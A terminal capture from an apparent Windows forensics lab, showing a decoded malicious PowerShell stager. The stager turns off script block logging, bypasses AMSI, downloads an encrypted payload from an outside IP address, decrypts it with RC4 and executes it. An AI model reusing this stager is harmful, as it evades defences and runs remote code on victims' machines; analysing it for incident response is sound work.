 ~/De/t/l/m/i/investigating.windows.3/decryption/event
14:00:12
script -c "base64 -d event.payload.base64" -a base64.decode
Script started, output log file is 'base64.decode'.
IF($PSVErSIONTABlE.PSVErsIoN.MAJOr -GE 3){$fff6=[ref].ASsemBLy.GetTypE('System.Management.Automation.Uti
ls')."GetFie`ld"('cachedGroupPolicySettings','N'+'onPublic,Static');If($ffF6){$B9BE=$fFf6.GETValUe($NULL
);If($B9bE['ScriptB'+'lockLogging']){$B9Be['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;$b9
Be['ScriptB'+'lockLogging']['EnableScriptBlockInvocationLogging']=0}$vAl=[COllECtiOnS.GEnErIc.DIcTIoNARy
[STrinG,SyStEM.OBjecT]]::nEw();$Val.ADD('EnableScriptB'+'lockLogging',0);$VAL.ADd('EnableScriptBlockInvo
cationLogging',0);$b9bE['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB'+'loc
kLogging']=$VAl}ElSE{[SCRipTBlock]."GeTFie`ld"('signatures','N'+'onPublic,Static').SETVaLue($nULl,(New-O
BjECt COLlectIoNs.GEnerIC.HaSHSeT[sTrIng]))}$Ref=[Ref].ASSEmbly.GeTType('System.Management.Automation.Am
si'+'Utils');$REf.GEtFIELD('amsiInitF'+'ailed','NonPublic,Static').SetVaLUE($nuLl,$TruE);};[SystEm.NET.S
ErVICEPoIntMAnAgeR]::ExPEcT100COnTInue=0;$27CE=NeW-OBJEct SYsTEm.NEt.WEBClIeNT;$u='Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';$ser=$([TExt.ENCoDiNg]::UNiCoDe.GETString([COnVeRt]::Fr
OMBAsE64STrINg('aAB0AHQAcAA6AC8ALwAzADQALgAyADQANQAuADEAMgA4AC4AMQA2ADEAOgA5ADAAMAAxAA==')));$t='/admin/
get.php';$27CE.HeadErs.ADD('User-Agent',$u);$27Ce.PrOxY=[SySTEm.NET.WEBREqUesT]::DefAUltWEBPROXY;$27ce.P
ROXy.CrEDENTIals = [SyStem.NEt.CREdEnTiAlCAChE]::DEFAULTNeTwoRKCrEdenTiALS;$Script:Proxy = $27ce.Proxy;$
K=[SystEm.TeXT.EnCoDiNg]::ASCII.GeTBYTes('awXUDkit<oV9JcROL{%gQ.|3nHqMpA/l');$R={$D,$K=$ArGs;$S=0..255;0
..255|%{$J=($J+$S[$_]+$K[$_%$K.COunT])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I]
)%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-bXoR$S[($S[$I]+$S[$H])%256]}};$27CE.HeaDers.AdD("Cookie","RjMeek=Zm
QLHacMBXrLcB+VElvLcwO26EY=");$DatA=$27Ce.DOwnloAdDAtA($Ser+$T);$iv=$DaTA[0..3];$DatA=$dAtA[4..$Data.lENg
th];-jOIN[CHAr[]](& $R $dAtA ($IV+$K))|IEXScript done.
~/De/t/l/m/i/investigating.windows.3/decryption/event
14:00:30
ENG
14:00
05/03/2025